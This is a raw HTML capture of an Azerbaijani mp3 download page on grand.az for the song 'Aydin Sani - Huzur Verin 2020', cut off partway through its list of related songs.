

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/10768-aydin-sani-huzur-verin-2020-yep-yeni.html
body_size: 13841
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Aydin Sani  Huzur Verin 2020 Yep Yeni mp3 yukle 2019  Aydin Sani  Huzur Verin 2020 Yep Yeni boxca</title>
<meta name="description" content=" Aydin Sani  Huzur Verin 2020 Yep Yeni mp3 yukle 2019  Aydin Sani  Huzur Verin 2020 Yep Yeni boxca">
<meta name="keywords" content=" Aydin Sani   Huzur Verin 2020 Yep Yeni mp3 yukle  Aydin Sani   Huzur Verin 2020 Yep Yeni boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Aydin Sani - Huzur Verin 2020 Yep Yeni">
<meta property="og:url" content="https://grand.az/10768-aydin-sani-huzur-verin-2020-yep-yeni.html">
<meta property="og:description" content="Aydin Sani Huzur Verin 2020 Yep Yeni mp3 yukle 2019 Aydin Sani Huzur Verin 2020 Yep Yeni boxca, Aydin Sani Huzur Verin 2020 Yep Yeni mahni sozleri attachment=11389:aydin-sani-huzur-verin-2020.mp3">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/10768-aydin-sani-huzur-verin-2020-yep-yeni.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2020-06/1592029735_mg_20200613_091629.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a7a305d66e01a3b3f52dee8f40bd0cfd9ca13338';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">    
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html"><h2>Aygün Kazımova ft. YAP10 - Oxudum 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">    
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html"><h2>Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">    
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><h2>Şebnem Tovuzlu - Senden Küsdüm 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">    
			<img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><h2>Talıb Tale - Azerbaycanliyiq 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Aydin Sani - Huzur Verin 2020 Yep Yeni</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('10768', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '10768'); return false;" > <span id="ratig-layer-10768" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2020-06/1592029735_mg_20200613_091629.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 13.06.2020</div> 
<div class="xbax">Baxış: 1 544</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Resad-Production', 'https://grand.az/user/Resad-Production/', '0'); return false;" href="https://grand.az/user/Resad-Production/">Resad-Production</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 3.37 Mb </div> 
<div class="xsay">Yükləmə sayı:  347</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=11389">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2020-06/1592029758_aydin-sani-huzur-verin-2020.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2020-06/1592029735_mg_20200613_091629.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
<b style="color:red">Пользователь с логином Resad-Production не найден.</b>

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Aydin Sani - Huzur Verin 2020 Yep Yeni" data-link="https://grand.az/10768-aydin-sani-huzur-verin-2020-yep-yeni.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/10768-aydin-sani-huzur-verin-2020-yep-yeni.html" data-title="Aydin Sani - Huzur Verin 2020 Yep Yeni" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/10768-aydin-sani-huzur-verin-2020-yep-yeni.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/10768-aydin-sani-huzur-verin-2020-yep-yeni.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/10767-asya-akberova-bir-baxisin-2020-yep-yeni.html" title="Asya Akberova - Bir Baxisin 2020 Yep Yeni">Asya Akberova - Bir Baxisin 2020 Yep Yeni</a></li><li><a href="https://grand.az/10744-vuqar-seda-zalim-2020-yep-yeni.html" title="Vuqar Seda - Zalim 2020 Yep Yeni">Vuqar Seda - Zalim 2020 Yep Yeni</a></li><li><a href="https://grand.az/10742-arzuman-beyleqanli-ft-metis-naxcivanli-pare-pare-2020-yep-yeni.html" title="Arzuman Beyleqanli Ft Metis Naxcivanli - Pare Pare 2020 Yep Yeni">Arzuman Beyleqanli Ft Metis Naxcivanli - Pare Pare 2020 Yep Yeni</a></li><li><a href="https://grand.az/10741-vuqar-seda-brodyaqa-2020-yep-yeni.html" title="Vuqar Seda - Brodyaqa 2020 Yep Yeni">Vuqar Seda - Brodyaqa 2020 Yep Yeni</a></li><li><a href="https://grand.az/10739-lqar-uca-ata-2020-yep-yeni.html" title="İlqar Uca - Ata 2020 Yep Yeni">İlqar Uca - Ata 2020 Yep Yeni</a></li><li><a href="https://grand.az/10738-aydin-huseyinli-darixiram-2020-exculsive.html" title="Aydin Huseyinli - Darixiram 2020 eXculsive">Aydin Huseyinli - Darixiram 2020 eXculsive</a></li><li><a href="https://grand.az/10736-canan-ayrilmaliyiq-2020-yep-yeni.html" title="Canan - Ayrilmaliyiq 2020 Yep Yeni">Canan - Ayrilmaliyiq 2020 Yep Yeni</a></li><li><a href="https://grand.az/10616-aydin-sani-bir-adam-2020.html" title="Aydin Sani - Bir Adam 2020">Aydin Sani - Bir Adam 2020</a></li><li><a href="https://grand.az/10581-qiyas-aydin-ft-elnur-qala-ille-de-sen-remix-2020.html" title="Qiyas Aydin ft. Elnur Qala - ille De Sen (Remix 2020)">Qiyas Aydin ft. Elnur Qala - ille De Sen (Remix 2020)</a></li><li><a href="https://grand.az/10509-aydin-sani-ft-nahide-babasli-ft-vasif-azimov-popuri-2020.html" title="Aydın Sani ft Nahide Babasli ft Vasif Azimov - Popuri 2020">Aydın Sani ft Nahide Babasli ft Vasif Azimov - Popuri 2020</a></li><li><a href="https://grand.az/10412-asif-meherremov-ft-orhan-aydin-gece-gece-2020.html" title="Asif Meherremov ft Orhan Aydin - Gece Gece 2020">Asif Meherremov ft Orhan Aydin - Gece Gece 2020</a></li><li><a href="https://grand.az/10333-aydin-sani-baharimsan-2020.html" title="Aydin Sani - Baharimsan 2020">Aydin Sani - Baharimsan 2020</a></li><li><a href="https://grand.az/10321-frat-dunyamaliyev-ft-aydin-sani-sene-mektub-yaziram-2018-ft-suleyman-nifteliyev.html" title="İfrat Dunyamaliyev ft Aydin Sani - Sene Mektub Yaziram 2020 (ft. Suleyman Nifteliyev)">İfrat Dunyamaliyev ft Aydin Sani - Sene Mektub Yaziram 2020 (ft. Suleyman Nifteliyev)</a></li><li><a href="https://grand.az/10281-aydin-sani-ft-seymur-revani-menem-2020-yeni.html" title="Aydın Sani Ft Seymur Rəvani - Mənəm 2020 (Yeni)">Aydın Sani Ft Seymur Rəvani - Mənəm 2020 (Yeni)</a></li><li><a href="https://grand.az/10251-nizi_daskesenli-ureyim_yeni-seir-2020.html" title="Nizi Daşkesenli - Üreyim (yeni şeir) 2020">Nizi Daşkesenli - Üreyim (yeni şeir) 2020</a></li><li><a href="https://grand.az/10227-damla-oglum-yeni-2020.html" title="Damla - Oglum 2020">Damla - Oglum 2020</a></li><li><a href="https://grand.az/10181-aydin-sani-bir-gul-2020.html" title="Aydin Sani - Bir Gul 2020">Aydin Sani - Bir Gul 2020</a></li><li><a href="https://grand.az/10153-aydin-sani-dilber-2020-zemheri-soundtrack.html" title="Aydin Sani - Dilber 2020 (Zemheri Soundtrack)">Aydin Sani - Dilber 2020 (Zemheri Soundtrack)</a></li><li><a href="https://grand.az/10078-aydin-sani-kecer-2020.html" title="Aydin Sani - Kecer 2020">Aydin Sani - Kecer 2020</a></li><li><a href="https://grand.az/10058-damla-popuri-2020-yeni.html" title="Damla - Popuri 2020 Yeni">Damla - Popuri 2020 Yeni</a></li><li><a href="https://grand.az/10021-aydin-sani-olmadi-2020.html" title="Aydin Sani - Olmadi 2020">Aydin Sani - Olmadi 2020</a></li><li><a href="https://grand.az/9896-aydin-sani-popurri-2019.html" title="Aydin Sani - Popurri 2019">Aydin Sani - Popurri 2019</a></li><li><a href="https://grand.az/9832-aydin-sani-kohne-mehelle-2019.html" title="Aydin Sani - Kohne Mehelle 2019">Aydin Sani - Kohne Mehelle 2019</a></li><li><a href="https://grand.az/9687-tural-sani-ft-ceyhun-manaf-onu-sevirem-2019-yeni.html" title="Tural Sani ft Ceyhun Manaf - Onu Sevirem 2019 Yeni">Tural Sani ft Ceyhun Manaf - Onu Sevirem 2019 Yeni</a></li><li><a href="https://grand.az/9587-aydin-sani-amp-vasif-azimov-bu-aralar-2019.html" title="Aydin Sani &amp; Vasif Azimov - Bu Aralar 2019">Aydin Sani &amp; Vasif Azimov - Bu Aralar 2019</a></li><li><a href="https://grand.az/9572-aydin-sani-yarasmaz-2019.html" title="Aydın Sani - Yaraşmaz 2019">Aydın Sani - Yaraşmaz 2019</a></li><li><a href="https://grand.az/9449-aydin-sani-neylerem-2019.html" title="Aydin Sani - Neylerem 2019">Aydin Sani - Neylerem 2019</a></li><li><a href="https://grand.az/9402-aydin-sani-sene-gore-2019-uf-demeden-demo-versiya.html" title="Aydin Sani - Sene Gore 2019 (Uf Demeden) Demo Versiya">Aydin Sani - Sene Gore 2019 (Uf Demeden) Demo Versiya</a></li><li><a href="https://grand.az/9332-aydin-sani-elmlerde-2019.html" title="Aydin Sani - Elmlerde 2019">Aydin Sani - Elmlerde 2019</a></li><li><a href="https://grand.az/9302-aydin-sani-aglimdan-cixmirsan-2019.html" title="Aydın Sani - Ağlımdan Çıxmırsan 2019">Aydın Sani - Ağlımdan Çıxmırsan 2019</a></li><li><a href="https://grand.az/9089-aydin-sani-baxa-baxa-2019-yeni.html" title="Aydın Sani - Baxa-Baxa  2019 Yeni">Aydın Sani - Baxa-Baxa  2019 Yeni</a></li><li><a href="https://grand.az/8995-aydin-sani-birce-2019-yeni.html" title="Aydın Sani - Bircə  2019 Yeni">Aydın Sani - Bircə  2019 Yeni</a></li><li><a href="https://grand.az/8914-aydin-sani-zarafat-zarafat-2019-exclusive.html" title="Aydin Sani - Zarafat Zarafat 2019 eXclusive">Aydin Sani - Zarafat Zarafat 2019 eXclusive</a></li><li><a href="https://grand.az/8818-aydin-sani-ft-elxan-neyledim-ki-2019-yukle.html" title="Aydin Sani ft Elxan - Neyledim Ki 2019">Aydin Sani ft Elxan - Neyledim Ki 2019</a></li><li><a href="https://grand.az/8668-aydin-sani-uf-demeden-2019-exclusive.html" title="Aydin Sani - Uf Demeden 2019 eXclusive">Aydin Sani - Uf Demeden 2019 eXclusive</a></li><li><a href="https://grand.az/7895-aydin-sani-kas-ki-2019.html" title="Aydin Sani - Kas ki 2019">Aydin Sani - Kas ki 2019</a></li><li><a href="https://grand.az/7087-aydin-sani-amp-yegane-murselova-seninem-2019.html" title="Aydın Sani &amp; Yeganə Mürsəlova - Səninəm 2019">Aydın Sani &amp; Yeganə Mürsəlova - Səninəm 2019</a></li><li><a href="https://grand.az/6961-aydin-sani-son-2018.html" title="Aydın Sani - Son 2018">Aydın Sani - Son 2018</a></li><li><a href="https://grand.az/6943-2018-in-pecat-mahnisi-yep-yeni-temiz-kayfa-aparacaq-mahni-100-mp3.html" title="2018-in Pecat Mahnisi Yep Yeni Temiz Kayfa Aparacaq Mahni 100 mp3">2018-in Pecat Mahnisi Yep Yeni Temiz Kayfa Aparacaq Mahni 100 mp3</a></li><li><a href="https://grand.az/6826-aydin-sani-yeni-ilin-mubarek-sevgilim-2018.html" title="Aydın Sani - Yeni ilin mübarək sevgilim 2018">Aydın Sani - Yeni ilin mübarək 